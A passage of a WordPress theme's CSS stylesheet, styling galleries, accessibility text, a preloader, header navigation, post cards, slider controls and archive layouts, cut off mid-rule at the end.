	.grid-widget .adore-widget-body {
		grid-template-columns: repeat(1, 1fr);
	}
}

/* grid widget end */

/* Custom widgets end
--------------------------------------------- */
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Preloader
--------------------------------------------- */

#loader {
	overflow-x: hidden;
	overflow-y: hidden;
	vertical-align: middle;
	background-color: var(--color-background);
	position: fixed;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	min-height: 100%;
	z-index: 99999;
}

#loader .loader-container {
	position: relative;
	z-index: 12;
}

#loader #preloader {
	position: relative;
	margin: auto;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
}

/* preloader 7 */

#preloader .pre-loader-7 {
	width: 45px;
	aspect-ratio: 1;
	--c: no-repeat linear-gradient(#000 0 0);
	background: var(--c), var(--c), var(--c);
	animation:
	load-7-1 1s infinite,
	load-7-2 1s infinite;
}

@keyframes load-7-1 {

	0%,
	100% {
		background-size: 20% 100%
	}

	33%,
	66% {
		background-size: 20% 20%
	}
}

@keyframes load-7-2 {

	0%,
	33% {
		background-position: 0 0, 50% 50%, 100% 100%
	}

	66%,
	100% {
		background-position: 100% 0, 50% 50%, 0 100%
	}
}

/* preloader 7 */

/* Preloader
--------------------------------------------- */
/* Theme Wrapper
--------------------------------------------- */
.site-content {
	margin-top: 50px;
}

.theme-wrapper-large {
	width: 100%;
	max-width: 1600px;
	margin-inline: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1600px) {
	.theme-wrapper-large {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.theme-wrapper {
	max-width: 1240px;
	margin-inline: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.theme-wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	gap: 30px;
}

.theme-wrap #secondary,
.theme-wrap #primary {
	width: 100%;
}

.left-sidebar .theme-wrap {
	flex-direction: row-reverse;
}

.no-sidebar .theme-wrap {
	display: block;
}

@media (min-width: 992px) {
	.theme-wrap #primary {
		width: calc(70% - 15px);
		flex-grow: 1;
	}

	.theme-wrap #secondary {
		width: calc(30% - 15px);
		position: sticky;
		top: 40px;
		flex-shrink: 0;
	}

	.no-sidebar .theme-wrap #secondary,
	.no-sidebar .theme-wrap #primary {
		width: 100%;
	}
}

/* End Theme Wrapper
--------------------------------------------- */
/* sections Start
--------------------------------------------- */

.frontpage {
	margin-top: 50px;
}

.frontpage.banner-section:first-child .style-3{
	margin-top: 30px;

}

.frontpage.banner-section:first-child {
	margin-top: 0;

}

.frontpage.primary-background {
	background-color: var(--primary-color);
	padding-block: 50px;
	margin-block: 50px;
}

.instagram-section+.newsletter-section {
	margin-top: 0;
}

@media (max-width: 600px) {
	.frontpage {
		margin-top: 30px;
	}
}

/* sections End
--------------------------------------------- */
/* Section Head
--------------------------------------------- */
.section-head {
	margin-bottom: 20px;
	text-align: start;
	gap: 20px;
	display: flex;
	align-items: flex-end;
	justify-content: space-between;
}



@media (max-width: 600px) {
	.section-head {
		gap: 5px;
		flex-direction: column;
		align-items: flex-start;
	}

}

.section-head .section-title {
	margin: 0;
	margin-bottom: 5px;
	font-size: var(--font-size-md);
	font-family: var(--font-head);
}

.section-head .section-subtitle {
	margin: 0;
}

.section-head .adore-view-all {
	font-weight: bold;
	text-decoration: none;
	color: var(--color-text);
	font-size: var(--font-size-sm);
}

.section-head .adore-view-all:after {
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: Font Awesome\ 5 Free;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f105";
	display: inline-block;
	margin-inline-start: 10px;
}

.section-head .adore-view-all:focus,
.section-head .adore-view-all:hover {
	color: var(--primary-color);
	text-decoration: underline;
}


.primary-background .section-head .adore-view-all,
.primary-background .section-head {
	color: #fff;
}

/* End Section Head
--------------------------------------------- */

/* header navigation start
--------------------------------------------- */
.site-header {
	margin-block: 20px;
}

@media (min-width: 1024px) {
	body.admin-bar .adore-header.fix-header {
		top: 42px;
	}
}

@media (min-width: 601px) and (max-width: 768px) {
	body.admin-bar .adore-header.fix-header {
		top: 46px;
	}
}

@media (max-width: 600px) {
	.adore-header.fix-header .site-branding {
		display: none;
	}
}

body.floating-header:not(.scroll-up) .adore-header.fix-header{
	transform: translateY(-120%);
    transition: all 0.3s cubic-bezier(0.43, 1.64, 0.77, 0.93);
}
body.floating-header.scroll-up .adore-header.fix-header{
	transition: all 0.3s ease;
    transition: all 0.3s cubic-bezier(0.43, 1.64, 0.77, 0.93);
}

.adore-header.fix-header {
	position: fixed;
	width: 100%;
	top: 10px;
	z-index: 15;
}

.adore-header-wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	background-color: var(--post-item-background);
	padding: 20px 60px;
	border-radius: 100vmax;
	box-shadow: var(--glow-medium-shadow);
	border: 1px solid var(--glow-border-color);
}

.site-branding {
	width: 30%;
	flex-grow: 1;
}

.site-branding .site-identity .site-title {
	font-size: var(--font-size-md);
	line-height: 1.1;
	font-weight: 700;
	margin: 0;
}

.site-title a {
	font-family: var(--font-site-title);
}

.adore-header-title.no-image .site-branding .site-identity .site-title {
	font-size: var(--font-size-xxl);
}

.site-branding .site-identity .site-title a {
	text-decoration: none;
	color: var(--header-text-color);
}

.site-branding .site-identity .site-description {
	margin-bottom: 0;
	margin-top: 5px;
}

.site-description {
	font-family: var(--font-tagline);
}

.header-end {
	display: flex;
	align-items: center;
	gap: 10px;
}

.adore-header-title.no-image {
	text-align: center;
}

.adore-header-title.has-image {
	text-align: start;
}

.adore-header-title.has-image .adore-header-title-wrapper {
	gap: 30px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

@media (max-width: 991px) {
	.adore-header-title.has-image .adore-header-title-wrapper {
		flex-direction: column;
		gap: 15px;
	}
}

/* navigation search  */
.navigation-search {
	width: 30px;
	position: relative;
	display: inline-block;
	text-align: center;
}

.navigation-search .navigation-search-wrap .navigation-search-icon {
	color: var(--color-text);
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	outline: 0;
	height: 30px;
	width: 30px;
	opacity: 0.8;
	display: flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus,
.navigation-search .navigation-search-wrap .navigation-search-icon:hover {
	opacity: 1;
	color: var(--primary-color);
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus-within {
	outline: 1px dashed;
}

.navigation-search .navigation-search-wrap .navigation-search-form {
	position: absolute;
	background: var(--post-item-background);
	right: 0;
	opacity: 0;
	visibility: hidden;
	top: 100%;
	width: 325px;
	padding: 14px;
	z-index: 99;
	border-radius: 15px;
	box-shadow: var(--glow-box-shadow);
	border: 1px solid var(--glow-border-color);
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form {
	display: flex;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form label {
	width: 75%;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input {
    padding: 6px 16px;
    font-size: 0.9rem;
    border-top-left-radius: 100vmax;
    border-bottom-left-radius: 100vmax;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	cursor: pointer;
    color: var(--color-text);
    background-color: #fff;
    margin: 0;
    padding: 2px 25px;
    border-top-right-radius: 100vmax;
    border-bottom-right-radius: 100vmax;
    border: 1px solid var(--glow-border-color);
}

.navigation-search .navigation-search-wrap.show .navigation-search-form {
	margin: 0;
	opacity: 1;
	visibility: visible;
}

@media (max-width: 480px) {
	.navigation-search {
		position: unset;
	}

	.navigation-search .navigation-search-wrap .navigation-search-form {
		width: 100%;
	}
}

/* navigation search  */
/* desktop navigation */
.main-navigation ul {
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: var(--font-size-sm);
}

.main-navigation ul a {
	text-decoration: none;
}

@media(min-width:992px) {
	.menu-toggle {
		display: none;
	}

	.header-nav-search {
		width: 100%;
		display: flex;
		gap: 20px;
		align-items: center;
		justify-content: space-between;
	}

	.main-navigation ul {
		display: flex !important;
		flex-wrap: wrap;
	}

	.main-navigation ul li.menu-item-has-children>a::after {
		font-style: normal;
		font-variant: normal;
		font-weight: 400;
		line-height: 1;
		font-family: Font Awesome\ 5 Free;
		font-weight: 900;
		line-height: inherit;
		vertical-align: baseline;
		content: "\f107";
		display: inline-block;
		margin-inline-start: 10px;
	}

	.main-navigation ul ul li.menu-item-has-children>a::after {
		content: "\f105";
	}

	.main-navigation ul a {
		padding: 10px;
		color: var(--color-text);
		font-weight: bold;
		display: block;
	}

	.main-navigation ul .current_page_item>a,
	.main-navigation ul .current-menu-item>a,
	.main-navigation ul .current_page_ancestor>a,
	.main-navigation ul .current-menu-ancestor>a {
		color: var(--primary-color);
	}

	.main-navigation ul li a:focus,
	.main-navigation ul li a:hover {
		color: var(--primary-color);
	}

	.main-navigation ul ul {
		width: 200px;
		display: block;
		flex-direction: column;
		position: absolute;
		text-align: left;
		visibility: hidden;
		filter: alpha(opacity=0);
		opacity: 0;
		margin: 0 auto;
		padding: 0;
		box-shadow: 0 5px 5px rgb(0 0 0 / 30%);
		transition: top 0.4s;
		top: 100%;
		left: 0px;
		border-radius: 15px;
		background-color: var(--post-item-background);
		box-shadow: var(--glow-box-shadow);
		border: 1px solid var(--glow-border-color);
	}

	.main-navigation ul ul a {
		display: block;
		font-weight: normal;
		padding: 6px 15px;
	}

	.main-navigation ul ul li:not(:last-child) {
		border-bottom: 1px solid var(--glow-border-color);
	}

	.main-navigation ul ul li a {
		text-transform: capitalize;
		color: var(--color-text);
		opacity: 1;
	}

	.main-navigation .menu li {
		position: relative;
	}

	.main-navigation ul li:focus-within>ul,
	.main-navigation ul li:hover>ul {
		visibility: visible;
		filter: alpha(opacity=1);
		opacity: 1;
		z-index: 999;
	}

	.main-navigation ul ul li:focus-within>ul,
	.main-navigation ul ul li:hover>ul {
		top: 100%;
	}

	.main-navigation ul ul li ul {
		top: 0;
	}

	.main-navigation ul ul li:focus-within ul,
	.main-navigation ul ul li:hover ul {
		top: 0;
		left: 100%;
	}

}

@media(max-width:991px) {

	.menu-toggle {
		width: 35px;
		height: 35px;
		position: relative;
		transform: rotate(0deg);
		overflow: hidden;
		transition: 0.5s ease-in-out;
		cursor: pointer;
		padding: 5px;
		background: none;
		border: none;
		margin: 5px;
		opacity: 1;
		display: flex;
		flex-direction: column;
		justify-content: space-around;
		border: 0.2px solid var(--glow-border-color);
	}

	.menu-toggle:hover {
		opacity: 1;
	}

	.menu-toggle span {
		display: block;
		height: 3px;
		width: 100%;
		max-width: 23px;
		background: var(--color-text);
		border-radius: 3px;
		opacity: 1;
		transform: rotate(0deg);
		transition: 0.25s ease-in-out;
	}
	.main-navigation.toggled .menu-toggle span {
		position: absolute;
		left: 0;
	}

	.main-navigation.toggled .menu-toggle span:nth-child(1) {
		transform: translateX(-50%) rotate(45deg);
		left: 50%;
	}

	.main-navigation.toggled .menu-toggle span:nth-child(2) {
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%) rotate(-45deg);
	}

	.header-nav-search {
		display: flex;
		gap: 20px;
		align-items: center;
		justify-content: space-between;
	}

	.adore-header-wrapper {
		position: relative;
	}

	.main-navigation ul.nav-menu {
		margin: 0;
		padding: 0;
		list-style: none;
		text-align: left;
		position: absolute;
		left: 50%;
		transform: translateX(-50%);
		top: 100%;
		width: 95%;
		z-index: 9999;
		display: none;
		border-radius: 15px;
		background: var(--color-background);
		box-shadow: var(--glow-medium-shadow);
    	border: 1px solid var(--glow-border-color);
	}

	.main-navigation ul li.menu-item-has-children>a::after {
		font-style: normal;
		font-variant: normal;
		font-weight: 400;
		line-height: 1;
		font-family: Font Awesome\ 5 Free;
		font-weight: 900;
		line-height: inherit;
		vertical-align: baseline;
		content: "\f107";
		display: inline-block;
		margin-inline-start: 10px;
	}

	.main-navigation ul a {
		padding: 15px;
		text-transform: uppercase;
		color: var(--color-text);
		display: block;
	}

	.main-navigation ul li:not(:last-child) {
		border-bottom: 1px solid #f1f1f1;
	}

	.main-navigation ul ul {
		height: 0;
		transform: scaleY(0);
		transform-origin: top left;
		overflow: hidden;
		transition: all 0.5s ease-in-out;
		margin-inline-start: 10px;
	}

	.main-navigation ul li.menu-item-has-children:hover>ul,
	.main-navigation ul li.menu-item-has-children.focus>ul {
		height: auto;
		transform: scaleY(1);
	}

	.main-navigation ul ul a {
		display: block;
		padding: 10px 15px;
	}

	.main-navigation ul ul li {
		border-bottom: 1px solid #f1f1f1;
	}

	.main-navigation ul ul li a {
		text-transform: capitalize;
	}

	.main-navigation ul ul li a:focus {
		outline-offset: -2px;
	}

	.main-navigation .menu li {
		position: relative;
	}

}

@media(max-width:600px) {
	.adore-header-wrapper{
		padding: 10px 20px;
	}
	.adore-header-wrapper .adore-navigation{order: 1;}
	.adore-header-wrapper .site-branding{order: 2;}
	.adore-header-wrapper .header-end{order: 3;}

	.site-branding {
		text-align: center;
	}
	.header-end .social-icons{
		display: none;
	}
}

/* desktop navigation */
/* header navigation end
--------------------------------------------- */

/* Post Item Common
--------------------------------------------- */

.post-item {
	padding: 15px;
	padding-bottom: 20px;
	border-radius: 15px;
	transition: all 0.5s ease-in-out;
	box-shadow: var(--glow-box-shadow);
	border: 1px solid var(--glow-border-color);
	box-shadow: var(--glow-medium-shadow);
	background-color: var(--post-item-background);
}

.post-item .post-item-image {
	position: relative;
	overflow: hidden;
	border-radius: 15px;
	transition: var(--transition);
	box-shadow: var(--glow-medium-shadow);
	border: 1px solid var(--glow-border-color);
}

.post-item .post-item-image a {
	display: block;
	height: 100%;
	width: 100%;
	line-height: 0;
}

.post-item .post-item-image a:focus {
	outline-offset: -3px;
}

.post-item .post-item-image a img {
	width: 100%;
	height: 100%;
	aspect-ratio: 4/2.8;
	object-fit: cover;
	position: relative;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.post-item .post-item-image img {
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.post-item .post-item-image .read-time-comment {
	line-height: 1;
	padding: 5px 8px;
	font-weight: bold;
	font-size: calc(var(--font-size-xs) - 1px);
	display: inline-flex;
	align-items: center;
	gap: 10px;
}

.post-item .post-item-image>a+.read-time-comment {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 1;
	border-radius: 100vmax;
	background-color: var(--post-item-background);
	border: 1px solid var(--glow-border-color);
	box-shadow: var(--glow-small-shadow);
}

.post-item .post-item-image>a+.read-time-comment span {
	display: flex;
	align-items: center;
	gap: 5px;
	color: var(--color-text);
}

.post-item .post-item-content {
	font-size: var(--font-size-sm);
}

/* =============== entry categories =============== */
.entry-cat .post-categories {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	row-gap: 5px;
	column-gap: 7px;
}

.entry-cat .post-categories li a {
	color: var(--primary-color);
	text-decoration: none;
	font-weight: bold;
	font-size: var(--font-size-xs);
	line-height: 1;
	transition: var(--transition);
	position: relative;
	letter-spacing: 0.8px;
	padding: 3px 7px;
	border-radius: 100vmax;
	background-color: var(--post-item-background);
	box-shadow: var(--glow-small-shadow);
	border: 1px solid var(--glow-border-color);
}

.entry-cat .post-categories li a:focus,
.entry-cat .post-categories li a:hover {
	box-shadow: var(--glow-box-shadow);
}

.entry-cat .post-categories li a:focus {
	outline-offset: 2px;
}

.post-item .post-item-image .entry-cat {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 10px;
	width: 100%;
	z-index: 1;
}

/* =============== entry categories =============== */
.post-item .post-item-content .entry-title {
	margin-block: 10px;
	line-height: 1.5;
	font-size: calc(var(--font-size-sm) + 1px);
	font-size: var(--font-size-base);
	font-family: var(--font-head);
}

.site-footer .post-item .post-item-content .entry-title {
	font-weight: normal;
}

.post-item .post-item-content .entry-title a {
	text-decoration: none;
	color: var(--color-text);
	display: inline;
	text-decoration-line: underline;
	text-decoration-color: transparent;
	-webkit-text-decoration-color: transparent;
	-moz-text-decoration-color: transparent;
}

.post-item:focus-within .post-item-content .entry-title a,
.post-item:hover .post-item-content .entry-title a {
	color: var(--color-text);
	text-decoration-color: currentColor;
	-webkit-text-decoration-color: currentColor;
	-moz-text-decoration-color: currentColor;
}

.post-item .post-item-content .entry-title a:focus,
.post-item .post-item-content .entry-title a:hover {
	color: var(--primary-color);
	text-decoration-color: currentColor;
	-webkit-text-decoration-color: currentColor;
	-moz-text-decoration-color: currentColor;
}

.post-item .post-item-content .entry-meta {
	margin: 0;
	margin-block-end: 10px;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	row-gap: 5px;
	column-gap: 10px;
	align-items: center;
}

.post-item .post-item-content .entry-meta:last-child {
	margin-block-end: 0;
}

.post-item .post-item-content .entry-meta li {
	margin-bottom: 0;
	font-size: var(--font-size-xs);
	font-weight: 500;
}

.post-item .post-item-content .entry-meta li i {
	margin-inline-end: 5px;
	font-size: calc(var(--font-size-xs) - 1px);
}

.post-item .post-item-content .entry-meta li a {
	text-decoration: none;
	color: var(--color-text);
}

.post-item .post-item-content .entry-meta li a:focus,
.post-item .post-item-content .entry-meta li a:hover {
	color: var(--primary-color);
}

.post-item .post-item-content .entry-meta .reading-time {
	font-size: var(--font-size-xs);
}

.post-item .post-item-content .post-exerpt p {
	margin-block: 5px 8px;
}

.post-item .post-item-content .post-content{
	margin-bottom: 15px;
}
.post-item .post-item-content .post-content:last-child{
	margin-bottom: 0;
}

.post-item .post-item-content .btn-read-more {
	cursor: pointer;
	display: inline-flex;
	color: var(--color-text);
	text-decoration: none;
	font-weight: 600;
	border-radius: 100vmax;
	line-height: 1.3;
	padding: 4px 8px;
	font-size: var(--font-size-xs);
	text-transform: capitalize;
	transition: var(--transition);
	box-shadow: var(--glow-small-shadow);
	border: 1px solid var(--glow-border-color);
}
.post-item .post-item-content .btn-read-more:focus,
.post-item .post-item-content .btn-read-more:hover {
	box-shadow: var(--glow-box-shadow);
}

/* Post Item Common
--------------------------------------------- */

/* Adore Slick Navigation css start
--------------------------------------------- */

.adore-navigation .adore-arrow {
	position: absolute;
	top: calc(50% - 6px);
	transform: translateY(-50%);
	font-size: var(--font-size-sm);
	width: 40px;
	height: 40px;
	color: var(--color-text);
	text-align: center;
	line-height: 1px;
	z-index: 1;
	cursor: pointer;
	font-weight: 600;
	padding: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: var(--transition);
	background: var(--post-item-background);
	transform-origin: 0 0;
	border-radius: 100%;
	scale: 0.5;
	opacity: 0;
	visibility: hidden;
	box-shadow: var(--glow-small-shadow);
	border: 1px solid var(--glow-border-color);
}

.adore-navigation:focus-within .adore-arrow,
.adore-navigation:hover .adore-arrow {
	scale: 1;
	opacity: 1;
	visibility: visible;
}


.adore-navigation .adore-arrow:focus,
.adore-navigation .adore-arrow:hover {
	color: var(--primary-color);
	box-shadow: var(--glow-box-shadow);
}

.adore-navigation .adore-arrow.slide-prev {
	left: -20px;
}

.adore-navigation .adore-arrow.slide-next {
	right: -20px;
}

.adore-navigation:focus-within .adore-arrow {
	opacity: 1;
	visibility: visible;
}


/* Adore Slick Navigation css end
--------------------------------------------- */
/* Adore Slick Dots css start
--------------------------------------------- */
.adore-navigation .slick-dots {
	margin: 0;
	margin-block: 10px;
	padding: 0;
	list-style: none;
	display: flex;
	gap: 5px;
	align-items: center;
	justify-content: center;
}

.adore-navigation .slick-dots li {
	display: flex;
}

.adore-navigation .slick-dots li button {
	font-size: 0;
	width: 12px;
	height: 12px;
	padding: 0;
	cursor: pointer;
	border-radius: 100vmax;
	transition: var(--transition);
	background-color: var(--post-item-background);
}

.adore-navigation .slick-dots li.slick-active button {
	width: 25px;
	opacity: 1;
	box-shadow: var(--glow-small-shadow);
}

/* Adore Slick Dots css end
--------------------------------------------- */

/* Start Grid Posts Section
--------------------------------------------- */
.post-grid-wrapper {
	display: grid;
	gap: 30px;
	grid-template-columns: repeat(4, 1fr);
}

.post-grid-section.two-column .post-grid-wrapper {
	grid-template-columns: repeat(2, 1fr);
}

.post-grid-section.three-column .post-grid-wrapper {
	grid-template-columns: repeat(3, 1fr);
}

.post-grid-section.four-column .post-grid-wrapper {
	grid-template-columns: repeat(4, 1fr);
}

.post-grid-section.five-column .post-grid-wrapper {
	grid-template-columns: repeat(5, 1fr);
}

@media (max-width: 768px) {

	.post-grid-section.three-column .post-grid-wrapper,
	.post-grid-section.four-column .post-grid-wrapper,
	.post-grid-section.five-column .post-grid-wrapper,
	.post-grid-wrapper {
		grid-template-columns: repeat(2, 1fr);
	}
}

@media (max-width: 480px) {

	.post-grid-section.two-column .post-grid-wrapper,
	.post-grid-section.three-column .post-grid-wrapper,
	.post-grid-section.four-column .post-grid-wrapper,
	.post-grid-section.five-column .post-grid-wrapper,
	.post-grid-wrapper {
		grid-template-columns: repeat(1, 1fr);
	}
}



/* End Grid Posts Section
--------------------------------------------- */

/* Start List Posts Section
--------------------------------------------- */

.post-item.post-list {
	padding: 20px;
	display: flex;
	transition: var(--transition);
}

.site-footer .post-item.post-list ,
#secondary .post-item.post-list {
	padding: 15px;
}

.post-item.post-list .post-item-image {
	flex: 0 0 50%;
	max-width: 50%;
}
.post-item.post-list:not(.has-image) .post-item-image {
	display: none; 
}

.theme-archive-layout article.has-post-thumbnail .post-item.post-list:not(.has-image) .post-item-image {
	display: block;
}

.post-item.post-list .post-item-content {
	flex-grow: 1;
	padding: 20px;
	align-self: center;
}

/* End List Posts Section
--------------------------------------------- */

/* Start Posts Overlay Section
--------------------------------------------- */
.post-item.overlay-post {
	aspect-ratio: 4/2.8;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	position: relative;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px;
}

.post-item.overlay-post::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(17, 17, 17, 0)), color-stop(80%, rgba(17, 17, 17, 0.6)), to(#111111));
	background-image: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, rgba(17, 17, 17, 0.6) 80%, #111111 100%);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}

.post-item.overlay-post.slider-item::after {
	display: none;
}

.post-item.overlay-post .post-overlay {
	position: relative;
	z-index: 1;
}

.post-item.overlay-post .post-item-content .entry-meta .reading-time,
.post-item.overlay-post .post-item-content .entry-meta li,
.post-item.overlay-post .post-item-content .entry-meta li a,
.post-item.overlay-post .post-item-content .entry-title a:focus,
.post-item.overlay-post .post-item-content .entry-title a:hover,
.post-item.overlay-post .post-item-content .entry-title a {
	color: #fff;
}

/* End Posts Overlay Section
--------------------------------------------- */
/* Start Posts popular post
--------------------------------------------- */

.popularpost .popular-post-wrapper {
	display: grid;
	gap: 30px;
	grid-template-columns: repeat(3, 1fr);
}
.popularpost .popular-post-wrapper .post-item.post-grid:not(.has-image) .post-item-image{
	aspect-ratio: 4/2.8;
	background-color: #f5f5f5;
}
.popularpost .popular-post-wrapper .post-item.post-list .post-item-image{
	flex: 0 0 40%;
	max-width: 40%;
}
.popularpost.style-2 .popular-post-wrapper .post-item.post-list .post-item-image{
	display: none;
}

@media (max-width: 768px) {
	.popularpost .popular-post-wrapper {
		grid-template-columns: repeat(1, 1fr);
	}
}

/* End Posts popular post
--------------------------------------------- */

/* Start archive layouts
--------------------------------------------- */

/* list layout */
.theme-archive-layout.list-layout {
	display: grid;
	gap: 30px;
	margin-bottom: 50px;
}

.theme-archive-layout.list-layout article {
	margin-bottom: 0;
}
.theme-archive-layout.list-layout article:not(.has-post-thumbnail) .post-item.post-list .post-item-image{
	display: none;
}

.theme-archive-layout.list-layout article:not(.has-post-thumbnail) .post-item.post-list .post-item-content{
	padding: 0;
}

.theme-archive-layout.list-layout article .post-item .post-item-content .entry-title {
	font-size: var(--font-size-md);
}

@media (max-width: 600px) {
	.theme-archive-layout.list-layout article .post-item.post-list {
		padding: 15px;
		padding-bottom: 20px;
		flex-direction: column;
		justify-content: flex-end;
	}

	.theme-archive-layout.list-layout article .post-item.post-list .post-item-image {
		flex: unset;
		max-width: unset;
	}

	.theme-archive-layout.list-layout article .post-item.post-list .post-item-content {
		text-align: start;
		padding: 0;
	}

	.theme-archive-layout.list-layout article .post-item.post-list .post-item-content .entry-meta,
	.theme-archive-layout.list-layout article .post-item.post-list .post-item-content .entry-cat .post-categories {
		justify-content: flex-start;
	}
}

@media (min-width:991px) {
	.theme-archive-layout.list-layout.list-style-2 article .post-item.post-list {
		flex-direction: row-reverse;
	}

	.theme-archive-layout.list-layout.list-style-3 article:nth-child(even) .post-item.post-list {
		flex-direction: row-reverse;
	}
}

/* list layout */
.theme-archive-layout.list-layout article:not(.has-post-thumbnail) .post-item.post-list .post-item-content {
    padding: 0;
}
/* End archive layouts
--------------------------------------------- */
/* Start Post navigations
--------------------------------------------- */

.site-main .post-navigation,
.site-main .posts-navigation {
	margin-top: 30px;
	padding: 20px 0;
	border-block: 1px solid #191b1d29;
}

.post-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
}

@media only screen and (max-width: 480px) {

	.post-navigation .nav-links,
	.posts-navigation .nav-links {
		flex-wrap: wrap;
	}
}

.post-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 50%;
}

.post-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: inline-flex;
	gap: 5px;
	color: var(--color-text);
	transition: var(--transition);
	text-decoration: none;
	flex-direction: column;
}
.posts-navigation .nav-previous a {
	flex-direction: row;
}

.post-navigation .nav-previous a .nav-subtitle::before,
.posts-navigation .nav-previous a::before {
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: Font Awesome\ 5 Free;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f104";
	display: inline-block;
	margin-inline-end: 5px;
}

.post-navigation .nav-previous a:hover,
.posts-navigation .nav-previous a:hover {
	color: var(--primary-color);
}

.post-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

.post-navigation .nav-next a,
.posts-navigation .nav-next a {
	display: inline-flex;
	gap: 5px;
	justify-content: flex-end;
	color: var(--color-text);
	transition: var(--transition);
	text-decoration: none;
	flex-direction: column;
}
.posts-navigation .nav-next a {
	flex-direction: row;
}

.post-navigation .nav-next a .nav-subtitle::after,
.posts-navigation .nav-next a::after {
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: Font Awesome\ 5 Free;
	font-weight: 900;
	line-height: inherit;
	vertical-align: baseline;
	content: "\f105";
	display: inline-block;
	margin-inline-start: 5px;
}

.post-navigation .nav-next a:focus,
